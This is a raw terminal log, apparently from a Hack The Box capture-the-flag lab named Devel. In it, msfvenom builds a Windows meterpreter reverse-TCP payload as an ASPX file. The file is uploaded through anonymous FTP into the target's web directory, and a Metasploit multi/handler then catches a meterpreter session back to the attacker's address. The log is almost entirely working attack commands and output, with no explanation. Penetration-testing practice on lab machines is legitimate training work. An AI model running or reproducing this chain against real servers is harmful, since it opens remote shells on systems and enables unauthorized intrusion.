 root@xxxx:/home/CTF/HACKTHEBOX/DEVEL/LAB2# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.3 LPORT=1337 -f aspx -o devel-upload-shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of aspx file: 2843 bytes
Saved as: devel-upload-shell.aspx
root@xxxx:/home/CTF/HACKTHEBOX/DEVEL/LAB2# ftp 10.10.10.5
ftp: connect: Connection timed out
ftp> open 10.10.10.5
ftp: connect: Connection timed out
ftp> open 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:devops): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put devel-upload-shell.aspx
local: devel-upload-shell.aspx remote: devel-upload-shell.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2879 bytes sent in 0.00 secs (34.7548 MB/s)
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17  01:06AM      <DIR>         aspnet_client
01-03-19  04:04AM               2879 devel-upload-shell.aspx
03-17-17  04:37PM                689 iisstart.htm
03-17-17  04:37PM             184946 welcome.png
226 Transfer complete.
ftp> dir
421 Service not available, remote server has closed connection
ftp> open 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:devops): anonymous
421 Service not available, remote server has closed connection
Login failed.
No control connection for command: Transport endpoint is not connected
ftp> open 10.10.10.5
ftp: connect: Connection timed out
ftp> open 10.10.10.5
ftp: connect: Connection timed out
ftp> open 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:devops):
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST                      yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf exploit(multi/handler) > ifconfig tun0
[*] exec: ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.10.14.3  netmask 255.255.254.0  destination 10.10.14.3
        inet6 dead:beef:2::1001  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::89cc:1778:d5c:60d  prefixlen 64  scopeid 0x20<link>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 100  (UNSPEC)
        RX packets 964  bytes 77123 (75.3 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1782  bytes 717076 (700.2 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
msf exploit(multi/handler) > set LHOST 10.10.14.3
LHOST => 10.10.14.3
msf exploit(multi/handler) > set LPORT 1337
LPORT => 1337
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.10.14.3:1337
msf exploit(multi/handler) > [*] Sending stage (179779 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.3:1337 -> 10.10.10.5:49165) at 2018-12-30 13:17:46 -0500